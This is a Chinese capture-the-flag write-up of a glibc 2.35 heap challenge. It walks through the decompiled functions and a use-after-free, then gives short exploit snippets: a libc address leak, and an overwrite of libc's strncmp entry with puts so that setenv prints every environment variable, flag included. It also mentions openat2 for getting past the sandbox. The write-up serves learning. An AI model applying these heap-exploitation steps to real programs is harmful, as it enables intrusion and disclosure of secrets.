题目分析
2.35的堆题,保护全开,开了沙箱。
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 0009
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x04 0xffffffff if (A != 0xffffffff) goto 0009
0005: 0x15 0x03 0x00 0x00000002 if (A == open) goto 0009
0006: 0x15 0x02 0x00 0x0000003b if (A == execve) goto 0009
0007: 0x15 0x01 0x00 0x00000101 if (A == openat) goto 0009
0008: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0009: 0x06 0x00 0x00 0x00000000 return KILL禁用了open、openat、execve,不允许跨架构
经典菜单题目,具有增删改查功能。
add函数:
unsigned __int64 add()
{
int size; // [rsp+0h] [rbp-10h] BYREF
int idx; // [rsp+4h] [rbp-Ch]
unsigned __int64 v3; // [rsp+8h] [rbp-8h]
v3 = __readfsqword(0x28u);
print((__int64)"Enter your commodity size \n");
__isoc99_scanf("%d", &size);
if ( count > 5 )
{
print((__int64)"Heap is full!\n");
exit(1);
}
if ( size <= 0x500 || size > 0x5FF )
{
if ( (unsigned int)size <= 0x500 )
{
print((__int64)"what ?\n");
size = 0x500;
}
}
else
{
print((__int64)"wow ! It's a good commodity ");
}
idx = ++count;
heaps[idx] = malloc(size);
if ( !heaps[idx] )
{
print((__int64)"Memory allocation failed\n");
exit(1);
}
sizes[idx] = size;
return v3 - __readfsqword(0x28u);
}最多只能创建6个堆块,idx分别是1-6,堆块大小为 size = 0x500 或者 size >=0x600
有两个数组分别存储堆块的地址和堆块的大小
delete函数:
unsigned __int64 delete()
{
int idx; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
if ( !count )
{
print((__int64)"Heap is empty ! Are you kidding me ?\n");
exit(1);
}
print((__int64)"Enter which to delete: \n");
__isoc99_scanf("%d", &idx);
if ( idx <= 0 || idx > count )
{
print((__int64)"What ! Are you kidding me ?\n");
exit(1);
}
free(*((void **)&heaps + idx));
print((__int64)"Item deleted.\n");
return v2 - __readfsqword(0x28u);
}很明显,free操作后堆块指针未置零。此处有UAF漏洞
show函数:
unsigned __int64 show()
{
int idx; // [rsp+Ch] [rbp-14h] BYREF
void *buf; // [rsp+10h] [rbp-10h]
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
if ( show_times || !count )
{
print((__int64)"What ! Are you kidding me ?\n");
exit(1);
}
++show_times;
print((__int64)"Enter which to show: \n");
__isoc99_scanf("%d", &idx);
if ( idx <= 0 || idx > count )
{
print((__int64)"What ! Are you kidding me ?\n");
exit(1);
}
print((__int64)"The content is here \n");
buf = (void *)heaps[idx];
write(1, buf, sizes[idx] - 0x300);
return v3 - __readfsqword(0x28u);
}show_times记录的调用show函数的次数,最多只能show一次。而且只能打印出堆块的 size-0x300 个字节
edit函数:
unsigned __int64 edit()
{
int idx; // [rsp+Ch] [rbp-14h] BYREF
void *buf; // [rsp+10h] [rbp-10h]
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
if ( edit_times || !count )
{
print((__int64)"What ! Are you kidding me ?\n");
exit(1);
}
edit_times = 1;
print((__int64)"Enter which to edit: \n");
__isoc99_scanf("%d", &idx);
if ( idx <= 0 || idx > count )
{
print((__int64)"What ! Are you kidding me ?\n");
exit(1);
}
print((__int64)"Input the content \n");
buf = (void *)heaps[idx];
read(0, buf, (int)sizes[idx]);
return v3 - __readfsqword(0x28u);
}edit_times记录了调用edit函数的次数,最多只能edit一次。
env函数:
unsigned __int64 env()
{
int v1; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
if ( env_times )
{
print((__int64)"What ! Are you kidding me ? \n");
exit(1);
}
env_times = 1;
print((__int64)"What do you want from the environment ? \n");
print((__int64)"Maybe you will be sad !\n");
__isoc99_scanf("%d", &v1);
if ( v1 == 3 )
{
setenv("USER", "flag?", 1);
}
else
{
if ( v1 > 3 )
goto LABEL_11;
if ( v1 == 1 )
{
getenv_user();
}
else
{
if ( v1 != 2 )
LABEL_11:
exit(1);
putenv("USER=flag?");
}
}
return v2 - __readfsqword(0x28u);
}能够泄露USER或者修改USER的environment,我觉得这里是要先通过修改存储环境变量USER的地址,然后泄露出一些数据。
magic函数:
__int64 magic()
{
if ( magic_times )
exit(1);
print("Wow ! You find my secret shop !\n");
print("But ! It's not so easy to get my secret \n");
print(" /\\_/\\ \n");
print(" ( o.o ) \n");
print(" > ^ < \n");
print("Input your target addr \n");
read(0, &buf, 8uLL);
check_addr();
read(0, buf, 0x10uLL);
return (unsigned int)++magic_times;
}可以实现一定范围的任意地址写16字节(主要是check_addr函数:
void *check_addr()
{
void *result; // rax
if ( stdin <= buf && &stdin[512] > buf )
exit(1);
result = buf;
if ( &stdin[-2206368] > buf )
exit(1);
return result;
}地址不能在stdin-stdin+512之间,也不能小于stdin-2206368(没弄懂这个地址是什么?)
welcome函数:
int welcome()
{
int result; // eax
FILE *v1; // [rsp+10h] [rbp-20h]
char **s; // [rsp+18h] [rbp-18h]
__int64 len; // [rsp+20h] [rbp-10h]
v1 = stdin;
print("WeIcame t0 :) 's Sh@p !\n");
s = &v1[-69]._IO_save_end;
len = sysconf(30);
if ( len == -1 )
{
perror("Failed to get page size");
return 1;
}
else if ( mprotect((void *)(-len & (unsigned __int64)s), len, 3) == -1
|| (memset(s, 0, 0x300uLL), result = mprotect((void *)(-len & (unsigned __int64)s), len, 1), result == -1) )
{
perror("mprotect failed");
return 1;
}
return result;
}这里打印欢迎语,并调用mprotect函数将 s 指向的内存区域的权限更改为可读、可写、可执行(权限值为 3),这里的s = &stdin[-69]._IO_save_end
没太弄懂_IO_save_end去查了一下:

看样子是想让我们orw用的,给打开文件的缓冲区赋予可读可写可执行权限,正好这题开了沙箱。但是stdin[-69]是什么意思呢?(留个坑)
len = sysconf(30) 返回系统的内存页面大小
漏洞利用
首先泄露一下libc地址,注意这里创建的堆块均大于0x410,所以在释放后不会进入tcachebin,直接进入unsortedbin,不过要注意,和topchunk相邻的堆块在释放后直接和topchunk合并。
add(0x600)#1
add(0x600)#2
free(1)
add(0x600)#3
show(3)
leak = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
print("leak >>>", hex(leak))
libc_base = leak - (0x7ffff7e1ace0 - 0x7ffff7c00000)
print("libc_base >>>", hex(libc_base))泄露出libc地址我们可以干什么?
这题明显是想让我们用绕过沙箱用orw读取flag,但是禁了open和openat,这里我们可以利用openat2(我也是刚学到):沙盒逃逸(ORW合集)

神奇!我们可以在堆上构造orw链,然后想办法劫持控制流到这里。(?)但是感觉不好实现
刚刚找到一道类似的题,也是libc2.35开了沙箱:CISCN2024-ezheap
这题可以通过env泄露栈地址,然后向栈里写orw链
(唉,强网这题限制太多了)

写不出来了,参考了一下其他师傅的wp,原来远程环境env里面有flag
翻看getenv的源码
char *
getenv (const char *name)
{
if (__environ == NULL || name[0] == '\0')
return NULL;
size_t len = strlen (name);
for (char **ep = __environ; *ep != NULL; ++ep)
{
if (name[0] == (*ep)[0]
&& strncmp (name, *ep, len) == 0 && (*ep)[len] == '=')
return *ep + len + 1;
}
return NULL;
}其中调用了strncmp函数,如果我们能把这个函数替换为puts就可以打印出env了,但是这里有一个判断:name[0] == (*ep)[0],也就是说只能打印出符合条件的环境变量。那就没办法了,继续去看看setenv和putenv:
int
setenv (const char *name, const char *value, int replace)
{
if (name == NULL || *name == '\0' || strchr (name, '=') != NULL)
{
__set_errno (EINVAL);
return -1;
}
return __add_to_environ (name, value, NULL, replace);
}继续看add_to_version函数
int
__add_to_environ (const char *name, const char *value, const char *combined,
int replace)
{
char **ep;
size_t size;
/* Compute lengths before locking, so that the critical section is
less of a performance bottleneck. VALLEN is needed only if
COMBINED is null (unfortunately GCC is not smart enough to deduce
this; see the #pragma at the start of this file). Testing
COMBINED instead of VALUE causes setenv (..., NULL, ...) to dump
core now instead of corrupting memory later. */
const size_t namelen = strlen (name);
size_t vallen;
if (combined == NULL)
vallen = strlen (value) + 1;
LOCK;
/* We have to get the pointer now that we have the lock and not earlier
since another thread might have created a new environment. */
ep = __environ;
size = 0;
if (ep != NULL)
{
for (; *ep != NULL; ++ep)
if (!strncmp (*ep, name, namelen) && (*ep)[namelen] == '=')
break;
else
++size;
}
if (ep == NULL || __builtin_expect (*ep == NULL, 1))
{
char **new_environ;
/* We allocated this space; we can extend it. Avoid using the raw
reallocated pointer to avoid GCC -Wuse-after-free. */
uintptr_t ip_last_environ = (uintptr_t)last_environ;
new_environ = (char **) realloc (last_environ,
(size + 2) * sizeof (char *));
if (new_environ == NULL)
{
UNLOCK;
return -1;
}
if ((uintptr_t)__environ != ip_last_environ)
memcpy ((char *) new_environ, (char *) __environ,
size * sizeof (char *));
new_environ[size] = NULL;
new_environ[size + 1] = NULL;
ep = new_environ + size;
last_environ = __environ = new_environ;
}
if (*ep == NULL || replace)
{
char *np;
/* Use the user string if given. */
if (combined != NULL)
np = (char *) combined;
else
{
const size_t varlen = namelen + 1 + vallen;
#ifdef USE_TSEARCH
char *new_value = malloc (varlen);
if (new_value == NULL)
{
UNLOCK;
return -1;
}
# ifdef _LIBC
__mempcpy (__mempcpy (__mempcpy (new_value, name, namelen), "=", 1),
value, vallen);
# else
memcpy (new_value, name, namelen);
new_value[namelen] = '=';
memcpy (&new_value[namelen + 1], value, vallen);
# endif
np = KNOWN_VALUE (new_value);
if (__glibc_likely (np == NULL))
#endif
{
#ifdef USE_TSEARCH
np = new_value;
#endif
/* And remember the value. */
STORE_VALUE (np);
}
#ifdef USE_TSEARCH
else
free (new_value);
#endif
}
*ep = np;
}
UNLOCK;
return 0;
}好长啊(×),可以看到里面有一个相同的操作:
if (ep != NULL)
{
for (; *ep != NULL; ++ep)
if (!strncmp (*ep, name, namelen) && (*ep)[namelen] == '=')
break;
else
++size;
}这里面就是遍历所有的环境变量,然后调用了strncmp函数,符合我们的要求。(getenv里面也一样)
所以我们就理所应当的使用magic函数将这个地方的strncmp函数地址替换为puts的函数地址,然后调用setenv函数打印出所有的环境变量。
magic(libc_base+0x21a118,p64(libc_base+libc.sym['puts']))
env(2)本地复现时部署环境需要export FLAG=Yuq1Ng{no-pwn-no-fun}

不过这题还有其他做法,利用到了一些house的手法。后面再复现
先把链接放上: